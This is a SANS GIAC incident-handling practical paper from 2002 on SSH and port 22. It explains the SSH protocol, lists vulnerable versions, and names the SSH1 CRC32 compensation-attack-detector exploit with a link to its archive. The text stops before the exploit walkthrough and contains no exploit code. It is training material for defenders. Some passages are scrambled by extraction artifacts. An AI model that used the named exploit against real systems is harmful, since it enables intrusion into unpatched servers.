

## Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

## [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **Exploits<br>
CIH Practical Assignmen<br>
Version 2.0**<br>
Support for the Cyber Defense Initiative<br>
Port 22 - SSH **Advanced Incident Handling and Hacker Exploits**

## GCIH Practical Assignment Version 2.0

**Support for the Cyber Defense Initiative**

**Port 22 - SSH**

**By:**

**Felix Mack February 2002**

#### **TABLE OF CONTENTS**



#### **Part 1 – Targeted Port**

The goal of this document is to explain one of the most commonly targeted ports, according to the Cyber Defense Initiative – Port 22. It will also illustrate an exploit used to take advantage of a vulnerable service (SSH) associated with this port – The SSH CRC32 Exploit.

Based on data gathered from the Consensus Intrusion Database (CDI), port 22 is one of the most probed and attacked ports. The following graph illustrates the data compiled by the CDI and incidents.org's Internet Storm Center. It was obtained February 12<sup>th</sup>, 2002.



Most attacked ports – http://www.dshield.org/topports.html

The diagram below shows this port's activity within the past 30 days. It plots the percentage of the number of accesses recorded for this port as compared to the total number of accesses the database has recorded for a day for all ports.



#### **Common service(s)/application(s)**

There are two familiar services associated with port 22. The service(s) or application(s) commonly associated with this port are:

- § SSH (Secure Shell)
- pcAnywhere  $(22/\text{UDP} \text{versions } 7.51 \& \text{below} \text{discounted})$

#### **Description of service(s)/application(s)**

**pcAnywhere** – pcAnywhere is a software program that allows remote control access to PCs and servers. Older versions (7.51 & below) of pcAnywhere used UDP port number 22 as a status port. These versions are very outdated, discontinued and no longer supported by Symantec Corporation. Newer versions of pcAnywhere now use port 5632.

Given that current versions of pcAnywhere do not use port 22, this document will focus on SSH.

**SSH** – The Secure Shell (SSH) protocol is a client-server package that allows connections to remote hosts via an encrypted link. It provides strong authentication and secure communications to remote systems; typically application servers and network appliances. The way SSH works is explained throughout this document.

#### **Protocols Used**

The SSH protocol runs over  $TCP/IP$  and listens for connections on TCP port 22. SSH consists of three major components (Ref 1):

- The Transport Layer Protocol (SSH-TRANS) provides server authentication, confidentiality and integrity. It may optionally also provide compression. The transport layer will typically run over a TCP/IP connection, but might also be used on top of any other reliable data stream.
- The User Authentication Protocol (SSH-USERAUTH) authenticates the clientside user to the server. It runs over the transport layer protocol.
- The connection Protocol (SSH-CONNECT) multiplexes the encrypted tunnel into several logical channels. It runs over the user authentication protocol.

#### **Security Issues**

address the many security flaws in SSH1. These flaws include weak hash and susceptible There are two versions of the SSH protocol – SSH1 and SSH2. There are several vulnerability issues with SSH1; however, it is still widely used. SSH2 was developed to encryption algorithms.

The CERT Coordination Center (CERT/CC) has published many vulnerability notes applicable to SSH version 1. The following SSH vulnerabilities have been made public.





#### **Part 2 – Specific Exploit**

#### **Exploit Details**

§ **Name**

shack - http://packetstormsecurity.org/0201-exploits/cm-ssh.tgz

The exploit uses the source code from the Team Teso Security Group (http://www.teamteso.net)

#### § **Variants**

There are several modified versions of the exploit. Team Teso released a statement regarding the use of their sshd exploit source code by malicious users:

http://www.team-teso.net/sshd\_statement.php

#### § **Systems Vulnerable**

The following list of vulnerable systems was gathered from the securityfocus.com website - http://online.securityfocus.com/bid/2347

 $K_{\text{NSCO}}$  for 12.1 ff Cisco Catalyst 6000 6.2(0.110) Cisco IOS 12.0S Cisco IOS 12.1YF Cisco IOS 12.1YD Cisco IOS 12.1YC Cisco IOS 12.1YB Cisco IOS 12.1YA

**EXERCISE INSTITUTE 2000**<br> **CONSTRUCT RETAINS FULL RANS INSTITUTE 2000**<br> **CONSTRUCT RETAINS FULL RANS INSTITUTE 2000**<br> **CONSTRUCT RETAINS FULL RANS INSTITUTE 2000**<br> **CONSTRUCT RETAINS FULL RANS INSTITUTE 2000**<br> **CONSTRUCT**  $\frac{X}{2}$  Factor IOS 12.1XH UPENSH UPENSH  $2.2$ Cisco IOS 12.1XY Cisco IOS 12.1XV Cisco IOS 12.1XU Cisco IOS 12.1XT Cisco IOS 12.1XS Cisco IOS 12.1XR Cisco IOS 12.1XQ Cisco IOS 12.1XP Cisco IOS 12.1XM Cisco IOS 12.1XL Cisco IOS 12.1XK Cisco IOS 12.1XJ Cisco IOS 12.1XI Cisco IOS 12.1XG Cisco IOS 12.1XF Cisco IOS 12.1XE Cisco IOS 12.1XD Cisco IOS 12.1XC Cisco IOS 12.1XB Cisco IOS 12.1XA Cisco IOS 12.1T Cisco IOS 12.1EZ Cisco IOS 12.1EY Cisco IOS 12.1EX Cisco IOS 12.1EC Cisco IOS 12.1E Cisco IOS 12.1DC Cisco IOS 12.1DB Cisco IOS 12.10S Cisco IOS 12.2XQ Cisco IOS 12.2XH Cisco IOS 12.2XE Cisco IOS 12.2XD Cisco IOS 12.2XA Cisco IOS 12.2T Cisco IOS 12.2 Cisco PIX Firewall 5.2(5) Cisco PIX Firewall 5.3(1) OpenSSH OpenSSH 1.2.2 OpenSSH OpenSSH 1.2.3 OpenSSH OpenSSH 2.1 OpenSSH OpenSSH 2.1.1 OpenSSH OpenSSH 2.2 Secure Computing SafeWord Agent For SSH 1.0 SSH Communications Security SSH 1.2.24 SSH Communications Security SSH 1.2.25 SSH Communications Security SSH 1.2.26

**Example 120**<br>
munications Security SSH 1.2.28<br>
munications Security SSH 1.2.29<br>
munications Security SSH 1.2.30<br> **SSD/OS 3.1**<br> **SBD/OS 4.0**<br> **EXECURE 2000 - 2002, AUTHER AUTOMATE AND SECURE 2000 - 2002,<br>
<b>EXECURD 24**<br> **LE**  $\text{-}$ Caldera eDesktop 2.4 SSH Communications Security SSH 1.2.27 - Debian Linux 2.2 - Debian Linux 2.2 68k - Debian Linux 2.2 alpha - Debian Linux 2.2 arm - Debian Linux 2.2 powerpc - Debian Linux 2.2 sparc SSH Communications Security SSH 1.2.28 SSH Communications Security SSH 1.2.29 SSH Communications Security SSH 1.2.30 - BSDI BSD/OS 3.1 - BSDI BSD/OS 4.0 - BSDI BSD/OS 4.0.1 - Caldera eServer 2.3.1 - Caldera OpenLinux 2.4 - Debian Linux 2.2 - Digital (Compaq) TRU64/DIGITAL UNIX 4.0g - Digital (Compaq) TRU64/DIGITAL UNIX 5.0 - FreeBSD FreeBSD 3.5.1 - FreeBSD FreeBSD 4.2 - HP HP-UX 10.20 - HP HP-UX 11.0 - HP HP-UX 11.11 - IBM AIX 4.3.1 - IBM AIX 4.3.2 - IBM AIX 4.3.3 - MandrakeSoft Linux Mandrake 7.0 - MandrakeSoft Linux Mandrake 7.1 - MandrakeSoft Linux Mandrake 7.2 - OpenBSD OpenBSD 2.8 - RedHat Linux 6.2 - RedHat Linux 7.0 - S.u.S.E. Linux 6.4 - S.u.S.E. Linux 7.0 - Sun Solaris 2.5.1 - Sun Solaris 2.6 - Sun Solaris 7.0 - Sun Solaris 8.0 SSH Communications Security SSH 1.2.31

§ **Protocols/Services**

The exploit uses and exploits the SSH service, which listens for connections on TCP/IP port 22.

#### § **Brief Description**

The exploit uses the SSH CRC32 Compensation Attack Detector (deattack.c) in the SSH source code to compromise vulnerable SSH version 1 servers.

#### **Protocol Description**

used remote administration programs such as Telnet and rlogin. SSH secures connections Secure Shell (SSH) is a protocol designed and developed by SSH Secured Communication Security (http://www.ssh.com). It was designed to replace commonly over a public network such as the Internet by encrypting the data and passwords.

A paper written by Damian Zwamborn (http://rr.sans.org/encryption/intro\_SSH.php) illustrates the SSH login procedure as follows:



1. The client makes a connection to a server.

- 2. The server identifies itself with its public host key. The key length is 1024 bit RSA or DSA. The client looks in its local database to verify the public host key is authentic/known. An unknown key is added to the database or the session can be broken. If the client determines the host key does not belong to the server the client is alerted (SSH generates a warning).
- 3. The client then generates a random 256-bit number and chooses an encryption algorithm (e.g. 3DES). The random number is then encoded with RSA or DSA. Pure RSA/DSA authentication never trusts anything but the private key. The encoded key is then sent to the server. The host key ensures the authentication of the particular server.
- Furthermore, the server sends the client, via the encoded session key, a 4. The server decodes the RSA/DSA encryption and reconstructs the session key. confirmation. The rest of the session is encrypted using a symmetric cipher.
	- 5. The client then sends a username authentication request. The server replies with a success or failure.

There are two versions of SSH – SSH version 1 and SSH version 2. SSH version 1 was written by Tatu Ylonen, the founder of SSH communications. Due to several vulnerability issues with SSH version 1, SSH2 has been completely rewritten. SSH 1 is still widely used, although SSH Communications considers SSH1 deprecated. http://www.ssh.com/products/ssh/advisories/deprecation.cfm

#### **How the exploit works**

The following diagram illustrated the lab setting in which the exploit was tested.

